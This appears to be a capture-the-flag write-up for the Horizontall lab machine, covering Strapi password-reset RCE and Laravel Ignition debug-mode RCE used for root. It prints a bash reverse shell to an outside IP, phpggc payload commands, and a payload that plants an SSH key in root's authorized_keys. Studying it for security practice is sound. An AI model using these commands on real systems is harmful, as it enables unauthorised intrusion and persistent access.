
1.nmap scan
first we add the host to /etc/hosts
echo "10.10.11.105 horizontall.htb" >> /etc/hosts
2.getting web access
the website don’t have any button can link to other pages
the page has two js file,and we can read them to find something
The JavaScript in app.c68eb462.js is minified, but tossing it into a jsFormatter returns 654 lines of JavaScript. Glancing through it, this section jumped out because it reveals a subdomain:
after this,i also use firsearch and fuzz to test the website,but we don’t have some useful information
so we first add the api-prod.horizontall.htb to /etc/hosts
echo "10.10.11.105 api-prod.horizontall.htb" >> /etc/hosts
and visit the page and use dirsearch the site,we can see some admin pages and a /reviews page
the reviews page returns a json string
in the admin page,we know it build with strapi
we can use searchsploit to search and use msfconsole to make some exploit
we can see the poc and get the way to know the version

the version greatly match the exploit,so we can try to change the password
we can use the command to reverse a shell
bash -c 'bash -i >& /dev/tcp/10.10.14.15/8888 0>&1'
 and use the command to get a interactive shell
and use the command to get a interactive shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
in the /home/developer,we don’t have permission
3.getting root acccess
the existence of a composer-setup.php file suggests there’s some kind of PHP site in use here.
Looking at the netstat, there’s the site on 80, and a NodeJS side on 1337. There’s also MySQL on 3306 (which makes sense). But there’s also something on 8000:
The service on 8000 is an HTTP server:
And based on the response and the cookies, it looks like Laravel, a PHP framework.
page access
the strapi user’s home directory is /opt/strapi, I can still add a .ssh directory and an authorized_keys file. I’ll add my key:
now we get a default page running in localhost:8000
use dirsearch and we can find a /profiles
But not only does it crash, but it returns a bunch of information. This is Laravel debug mode.
exploit 1
the laravel has a remote code execution <=v8.4.2 Debug Mode
we can get a poc from repo
Reviewing the code we see where the id command is being executed:
we can set the SUID bit to bash for a quick privilege escalation to root shown in the rce2:
we can see that the SUID is set with ls -l /bin/bash
exploit 2
To show it works, I’ll start with the id command. First, I’ll generate the payload using phpggc:
php -d'phar.readonly=0' /opt/phpggc/phpggc --phar phar -o id.phar --fast-destruct monolog/rce1 system id
This creates a serialized PHP file, which I saved as id.phar. The file looks like a PHP object:
the command,id, is on line 0x000000f0.
Now I’ll run the Python script, passing it the serialized payload:
python3 /opt/laravel-exploits/laravel-ignition-rce.py http://127.0.0.1:8000 id.phar
to get a shell,we can regenerate a new payload, this time creating /root/.ssh if it doesn’t exist, and then writing my SSH key to authorized_keys:
php -d'phar.readonly=0' /opt/phpggc/phpggc --phar phar -o ssh.phar --fast-destruct monolog/rce1 system 'mkdir -p /root/.ssh; echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" >> /root/.ssh/authorized_keys'
Run the exploit again,and we can also get the root access.